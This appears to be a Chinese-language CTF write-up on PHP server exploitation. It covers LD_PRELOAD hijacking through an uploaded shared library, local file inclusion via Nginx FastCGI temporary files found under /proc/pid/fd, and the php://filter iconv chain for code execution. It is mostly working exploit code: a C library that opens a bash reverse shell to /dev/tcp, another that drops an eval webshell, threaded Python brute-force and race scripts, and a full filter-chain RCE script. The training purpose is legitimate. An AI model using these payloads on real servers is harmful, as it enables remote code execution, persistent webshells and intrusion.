LD_PRELOAD劫持、ngixn临时文件、无需临时文件rce
LD_PRELOAD劫持
<1> LD_PRELOAD简介
LD_PRELOAD 是linux下的一个环境变量。用于动态链接库的加载,在动态链接库的过程中他的优先级是最高的。类似于 .user.ini 中的 auto_prepend_file,那么我们就可以在自己定义的动态链接库中装入恶意函数。 也叫做LD_PRELOAD劫持,流程如下
- 定义与目标函数完全一样的函数,包括名称、变量及类型、返回值及类型等
- 将包含替换函数的源码编译为动态链接库 命令:gcc -shared -fPIC 自定义文件.c -o 生成的库文件.so
- 通过命令 export LD_PRELOAD=”库文件路径”,设置要优先替换动态链接库
- 如果找不替换库,可以通过 export LD_LIBRARY_PATH=库文件所在目录路径,设置系统查找库的目录
- 替换结束,要还原函数调用关系,用命令unset LD_PRELOAD 解除
- 想查询依赖关系,可以用ldd命令,例如: ldd random
例题:index.php的源码
vi -r index.php.swp 恢复文件内容
$PATH=$_GET["image_path"];
if((!isset($PATH))){
$PATH="upload/1.jpg";
}
echo "<div align='center'>";
loadimg($PATH);
echo "</div>";
function loadimg($img_path){
if(file_exists($img_path)){
//设置环境变量的值 添加 setting 到服务器环境变量。 环境变量仅存活于当前请求期间。 在请求结束时环境会恢复到初始状态 设置.so LD_PRELOAD设置的优先加载动态链接库
putenv("LD_PRELOAD=/var/www/html/$img_path");
#system函数这里可以劫持
system("echo Success to load");
echo "<br><img src=$img_path>";
}else{
system("echo Failed to load ");
}
}

(1)strace 用于跟踪系统调用和信号
hack.php:
<?php
system("echo Success to load");
执行以下命令,可以查看进程调用的系统函数明细:
strace -f php hack.php 2>&1 | grep -A2 -B2 execve
(2) readelf 命令查看一下 系统命令/bin/sh调用的函数,发现了 strcpy()
readelf -Ws /usr/bin/sh
 综上,我们写一个 exp.c
综上,我们写一个 exp.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
void payload() {
//反弹shell
system("bash -c 'bash -i >& /dev/tcp/ip/port 0>&1'");
}
char *strcpy (char *__restrict __dest, const char *__restrict __src) { //不知道参数的话可以通过报错信息
if (getenv("LD_PRELOAD") == NULL) {
return 0;
}
unsetenv("LD_PRELOAD");
payload();
}执行 gcc -shared -fPIC exp.c -o exp.so
 根据报错修改参数一致,重新运行生成exp.so LD_PRELOAD可以解析jpg后缀,只用修改后缀即可
根据报错修改参数一致,重新运行生成exp.so LD_PRELOAD可以解析jpg后缀,只用修改后缀即可
上传文件所在路径:upload/exp.jpg,回到index.php 加载 upload/exp.jpg 服务器上拿到shell。
<?php (empty($_GET["env"])) ? highlight_file(__FILE__) : putenv($_GET["env"]) && system('echo hfctf2022');?> 2.[HFCTF2022]ezphp
考点:
- Nginx-Fastcgi 缓存文件
- 脚本编写遍历pid,fd
Nginx 在后端 Fastcgi 响应过大 或 请求正文 body 过大时会产生临时文件。如果打开一个进程打开了某个文件,某个文件就会出现在 /proc/PID/fd/ 目录下,我们可以通过重复发包so造成文件缓存,然后用LD_PRELOAD去加载我们这个动态链接库
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
void payload() {
system("echo \"<?php eval(\\$_POST[cmd]);?>\" > /var/www/html/shanks.php");
}
int geteuid()
{
if (getenv("LD_PRELOAD") == NULL) { return 0; }
char str[65536];
unsetenv("LD_PRELOAD");
payload();
}所以我们的exp.so需要加上一些无用数据(str[65536])让整个文件稍大 ,编译为so文件
gcc -shared -fPIC exp.c -o exp.so
条件竞争
import threading, requests
URL2 = f'http://192.168.56.5:7005/index.php'
nginx_workers = [12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27]
done = False
def uploader():
print('[+] starting uploader')
with open("exp.so","rb") as f:
data1 = f.read()+b'0'*1024*1000
#print(data1)
while not done:
requests.get(URL2, data=data1)
for _ in range(16):
t = threading.Thread(target=uploader)
t.start()
def bruter(pid):
global done
while not done:
print(f'[+] brute loop restarted: {pid}')
for fd in range(4, 32):
try:
requests.get(URL2, params={
'env': f"LD_PRELOAD=/proc/{pid}/fd/{fd}"
})
except:
pass
for pid in nginx_workers:
a = threading.Thread(target=bruter, args=(pid, ))
a.start()
payload:?env=LD_PRELOAD=/proc/pid/fd/file_id此题总结:
- 让后端 php 请求一个过大的文件
- Fastcgi 返回响应包过大,导致 Nginx 需要产生临时文件进行缓存
- 虽然 Nginx 删除了
/var/lib/nginx/fastcgi下的临时文件,但是在/proc/pid/fd/下我们可以找到被删除的文件 - 遍历 pid 以及 fd ,修改LD_PRELOAD完成 LFI
3.NSS [HXPCTF 2021]includer’s revenge
<?php ($_GET['action'] ?? 'read' ) === 'read' ? readfile($_GET['file'] ?? 'index.php') : include_once($_GET['file'] ?? 'index.php');
当然如果光看这些代码,我们可以直接用 [36c3 2019]includer 的解法解掉,用 compress.zip://http:// 产生临时文件,包含即可。
结合题目给我们的附件,主要是 Dockerfile ,发现并不是这样。所有临时目录都弄得不可写了,所以导致之前[36c3 2019]includer 的产生临时文件的方法就失效了

我们需要找到另一个产生临时文件,将其包含的方法 。
/var/lib/nginx/fastcgi 目录是 Nginx 的 http-fastcgi-temp-path ,看到 temp 这里就感觉很有意思了,意味着我们可能通过 Nginx 来产生一些文件,并且通过一些搜索我们知道这些临时文件格式类似于:/var/lib/nginx/fastcgi/x/y/0000000yx
【一】临时文件怎么来
在 Nginx 文档中有这样的部分:fastcgi_buffering,Nginx 接收来自 FastCGI 的响应 如果内容过大,那它的一部分就会被存入磁盘上的临时文件,而这个阈值大概在 32KB 左右。超过阈值,就产生了临时文件
【二】临时文件的临时性怎么解决
如果打开一个进程打开了某个文件,某个文件就会出现在 /proc/PID/fd/ 目录下,但是如果这个文件在没有被关闭的情况下就被删除了呢?这种情况下我们还是可以在对应的 /proc/PID/fd 下找到我们删除的文件 ,虽然显示是被删除了,但是我们依然可以读取到文件内容,所以我们可以直接用php 进行文件包含。
【三】PID、fd、具体文件名怎么得到
这时我们就需要用到文件读取进行获取 proc 目录下的其他文件了,这里我们只需要本地搭个 Nginx 进程并启动,对比其进程的 proc 目录文件与其他进程文件区别就可以了。
而进程间比较容易区别的就是通过 /proc/cmdline ,如果是 Nginx Worker 进程,我们可以读取到文件内容为 nginx: worker process 即可找到 Nginx Worker 进程;因为 Master 进程不处理请求,所以我们没必要找 Nginx Master 进程。
当然,Nginx 会有很多 Worker 进程,但是一般来说 Worker 数量不会超过 cpu 核心数量,我们可以通过 /proc/cpuinfo 中的 processor 个数得到 cpu 数量,我们可以对比找到的 Nginx Worker PID 数量以及 CPU 数量来校验我们大概找的对不对。
那怎么确定用哪一个 PID 呢?以及 fd 怎么办呢?由于 Nginx 的调度策略我们确实没有办法确定具体哪一个 worker 分配了任务,但是一般来说是 8 个 worker ,实际本地测试 fd 序号一般不超过 70 ,即使爆破也只是 8*70 ,能在常数时间内得到解答。查看 /proc/sys/kernel/pid_max 找到最大的 PID,就能确定爆破范围。
【四】绕过include_once限制
参考:php源码分析 require_once 绕过不能重复包含文件的限制-安全客 - 安全资讯平台 (anquanke.com)
include_once()的绕过类似于require_once()绕过。
我们被包含的路径(符号链接)可以是
f = f'/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/{pid}/fd/{fd}'
也可以是:
f = f'/proc/xxx/xxx/xxx/../../../{pid}/fd/{fd}'
所以我们本题的思路如下:
- 让后端 php 请求一个过大的文件
- Fastcgi 返回响应包过大,导致 Nginx 需要产生临时文件进行缓存
- 虽然 Nginx 删除了
/var/lib/nginx/fastcgi下的临时文件,但是在/proc/pid/fd/下我们可以找到被删除的文件- 遍历 pid 以及 fd ,使用多重链接绕过 PHP 包含策略完成 LFI
首先 通过包含file=/proc/cpuinfo,获取最大cpu数量4
 获取最大pid
获取最大pid

从pid筛选ngixn worker pid:并对比数量


#!/usr/bin/env python3
import sys, threading, requests
# exploit PHP local file inclusion (LFI) via nginx's client body buffering assistance
# see https://bierbaumer.net/security/php-lfi-with-nginx-assistance/ for details
# ./xxx.py ip port
# URL = f'http://{sys.argv[1]}:{sys.argv[2]}/'
URL = "http://node4.anna.nssctf.cn:28173/"
# find nginx worker processes
r = requests.get(URL, params={
'file': '/proc/cpuinfo'
})
cpus = r.text.count('processor')
r = requests.get(URL, params={
'file': '/proc/sys/kernel/pid_max'
})
pid_max = int(r.text)
print(f'[*] cpus: {cpus}; pid_max: {pid_max}')
nginx_workers = []
for pid in range(pid_max):
r = requests.get(URL, params={
'file': f'/proc/{pid}/cmdline'
})
if b'nginx: worker process' in r.content:
print(f'[*] nginx worker found: {pid}')
nginx_workers.append(pid)
if len(nginx_workers) >= cpus:
break
done = False
# upload a big client body to force nginx to create a /var/lib/nginx/body/$X
def uploader():
print('[+] starting uploader')
while not done:
requests.get(URL, data='<?php system($_GET[\'xxx\']); /*' + 16*1024*'A')
for _ in range(16):
t = threading.Thread(target=uploader)
t.start()
# brute force nginx's fds to include body files via procfs
# use ../../ to bypass include's readlink / stat problems with resolving fds to `/var/lib/nginx/body/0000001150 (deleted)`
def bruter(pid):
global done
while not done:
print(f'[+] brute loop restarted: {pid}')
for fd in range(4, 32):
f = f'/proc/xxx/xxx/xxx/../../../{pid}/fd/{fd}'
r = requests.get(URL, params={
'file': f,
'xxx': f'/readflag', #命令,如ls
'action':'read1' #这题要加这个,原脚本没加
})
if r.text:
print(f'[!] {f}: {r.text}')
done = True
exit()
for pid in nginx_workers:
a = threading.Thread(target=bruter, args=(pid, ))
a.start()
方法二:Base64 Filter 宽松解析+iconv filter+无需临时文件
这个方法被誉为PHP本地文件包含(LFI)的尽头。
原文传送门,写的很细,我就不重复造轮子了,仅进行略微补充。
原理大概就是 对PHP Base64 Filter 来说,会忽略掉非正常编码的字符。这很好理解,有些奇怪的字符串进行base64解码再编码后会发现和初始的不一样,就是这个原因。
限制:
某些字符集在某些系统并不支持,比如Ubuntu18.04,十分幸运,php官方带apache的镜像是Debain,运行上面的脚本没有任何问题。
解决的办法其实并不难,只需要将新的字符集放到wupco师傅的脚本中再跑一次就可以了:GitHub - wupco/PHP_INCLUDE_TO_SHELL_CHAR_DICT
攻击脚本:
import requests
url = "http://node4.anna.nssctf.cn:28627/"
file_to_use = "/etc/passwd"
command = "/readflag"
#两个分号避开了最终 base64 编码中的斜杠
#<?=`$_GET[0]`;;?>
base64_payload = "PD89YCRfR0VUWzBdYDs7Pz4"
conversions = {
'R': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.MAC.UCS2',
'B': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.CP1256.UCS2',
'C': 'convert.iconv.UTF8.CSISO2022KR',
'8': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2',
'9': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.ISO6937.JOHAB',
'f': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.SHIFTJISX0213',
's': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L3.T.61',
'z': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.NAPLPS',
'U': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.CP1133.IBM932',
'P': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.857.SHIFTJISX0213',
'V': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.851.BIG5',
'0': 'convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.1046.UCS2',
'Y': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UCS2',
'W': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.851.UTF8|convert.iconv.L7.UCS2',
'd': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UJIS|convert.iconv.852.UCS2',
'D': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.SJIS.GBK|convert.iconv.L10.UCS2',
'7': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.866.UCS2',
'4': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.IEC_P271.UCS2'
}
# generate some garbage base64
filters = "convert.iconv.UTF8.CSISO2022KR|"
filters += "convert.base64-encode|"
# make sure to get rid of any equal signs in both the string we just generated and the rest of the file
filters += "convert.iconv.UTF8.UTF7|"
for c in base64_payload[::-1]:
filters += conversions[c] + "|"
# decode and reencode to get rid of everything that isn't valid base64
filters += "convert.base64-decode|"
filters += "convert.base64-encode|"
# get rid of equal signs
filters += "convert.iconv.UTF8.UTF7|"
filters += "convert.base64-decode"
final_payload = f"php://filter/{filters}/resource={file_to_use}"
r = requests.get(url, params={
"0": command,
"action": "xxx",
"file": final_payload
})
# print(filters)
# print(final_payload)
print(r.text)